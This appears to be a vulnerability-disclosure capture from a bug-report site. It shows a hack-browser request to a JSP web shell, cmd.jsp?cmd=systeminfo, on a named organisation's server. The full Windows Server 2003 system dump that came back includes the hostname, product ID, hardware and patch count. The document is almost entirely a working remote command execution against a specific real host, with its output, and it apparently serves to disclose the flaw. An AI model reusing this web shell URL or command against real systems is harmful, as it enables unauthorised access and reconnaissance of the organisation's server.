 Load URL
http://vc.powerchina.cn/cmd.jsp?cmd=systeminfo
Split URL
Execute
Enable Post data Enable Referrer
主机名: DJ-C30E16A2A602 OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition OS 版本: 5.2.3790 Service Pack 2 Build 3790 OS 制造商: Microsoft
Corporation OS 配置: 独立服务器 OS 构件类型: Multiprocessor Free 注册的所有人: Dj 注册的组织: 产品 ID: 69813-652-4861153-45087 初始安装日期: 2014-4-10,
16:08:31 系统启动时间: 15 天 18 小时 16 分 55 秒 系统制造商: HP 系统型号: ProLiant DL380 G5 系统类型: X86-based PC 处理器: 安装了 8 个处理器。 [01]: x86 Family 6
Model 23 Stepping 6 GenuineIntel ~3166 Mhz [02]: x86 Family 6 Model 23 Stepping 6 GenuineIntel ~3166 Mhz [03]: x86 Family 6 Model 23 Stepping 6
GenuineIntel ~3166 Mhz [04]: x86 Family 6 Model 23 Stepping 6 GenuineIntel ~3166 Mhz [05]: x86 Family 6 Model 23 Stepping 6 GenuineIntel ~3166 Mhz [06]:
x86 Family 6 Model 23 Stepping 6 GenuineIntel ~3166 Mhz [07]: x86 Family 6 Model 23 Stepping 6 GenuineIntel ~3166 Mhz [08]: x86 Family 6 Model 23 Stepping
6 GenuineIntel ~3166 Mhz BIOS 版本: HP - 2 Windows 目录: C:\WINDOWS 系统目录: C:\WINDOWS\system32 启动设备: \Device\HarddiskVolume1 系统区域设置: zh-
cn;中文(中国) 输入法区域设置: zh-cn;中文(中国) 时区: (GMT+08:00) 北京，重庆，香港特别行政区，乌鲁木齐 物理内存总量: 10,238 MB 可用的物理内存: 9,408 MB 页面文件:
最大值: 12,074 MB 页面文件: 可用: 11,146 MB 页面文件: 使用中: 928 MB 页面文件位置: C:\pagefile.sys 域: WORKGROUP 登录服务器: 暂缺 修补程序: 安装了 441 个修补程
序。 [01]: File 1 [02]: File 1 [03]: File 1 [04]: File 1 [05]: File 1 [06]: File 1 [07]: File 1 [08]: File 1 [09]: File 1 [10]: File 1 [11]: File 1 [12]: File 1 [13]: File 1 [14]: File 1 [15]:
File 1 [16]: File 1 [17]: File 1 [18]: File 1 [19]: File 1 [20]: File 1 [21]: File 1 [22]: File 1 [23]: File 1 [24]: File 1 [25]: File 1 [26]: File 1 [27]: File 1 [28]: File 1 [29]: File 1 [30]:
File 1 [31]: File 1 [32]: File 1 [33]: File 1 [34]: File 1 [35]: File 1 [36]: File 1 [37]: File 1 [38]: File 1 [39]: File 1 [40]: File 1 [41]: File 1 [42]: File 1 [43]: File 1 [44]: File 1 [45]:
File 1 [46]: File 1 [47]: File 1 [48]: File 1 [49]: File 1 [50]: File 1 [51]: File 1 [52]: File 1 [53]: File 1 [54]: File 1 [55]: File 1 [56]: File 1 [57]: File 1 [58]: File 1 [59]: File 1 [60]:
File 1 [61]: File 1 [62]: File 1 [63]: File 1 [64]: File 1 [65]: File 1 [66]: File 1 [67]: File 1 [68]: File 1 [69]: File 1 [70]: File 1 [71]: File 1 [72]: File 1 [73]: File 1 [74]: File 1 [75]:
File 1 [76]: File 1 [77]: File 1 [78]: File 1 [79]: File 1 [80]: File 1 [81]: File 1 [82]: File 1 [83]: File 1 [84]: File 1 [85]: File 1 [86]: File 1 [87]: File 1 [88]: File 1 [89]: File 1 [90]:
File 1 [91]: File 1 [92]: File 1 [93]: File 1 [94]: File 1 [95]: File 1 [96]: File 1 [97]: File 1 [98]: File 1 [99]: File 1 [100]: File 1 [101]: File 1 [102]: File 1 [103]: File 1 [104]: File
1 [105]: File 1 [106]: File 1 [107]: File 1 [108]: File 1 [109]: File 1 [110]: File 1 [111]: File 1 [112]: File 1 [113]: File 1 [114]: File 1 [115]: File 1 [116]: File 1 [117]: File 1
[118]: File 1 [119]: File 1 [120]: File 1 [121]: File 1 [122]: File 1 [123]: File 1 [124]: File 1 [125]: File 1 [126]: File 1 [127]: File 1 [128]: File 1 [129]: File 1 [130]: File 1 [131]:
File 1 [132]: File 1 [133]: File 1 [134]: File 1 [135]: File 1 [136]: File 1 [137]: File 1 [138]: File 1 [139]: File 1 [140]: File 1 [141]: File 1 [142]: File 1 [143]: File 1 [144]: File 1
[145]: File 1 [146]: File 1 [147]: File 1 [148]: File 1 [149]: File 1 [150]: File 1 [151]: File 1 [152]: File 1 [153]: File 1 [154]: File 1 [155]: File 1 [156]: File 1 [157]: File 1 [158]:
www.wooyun.org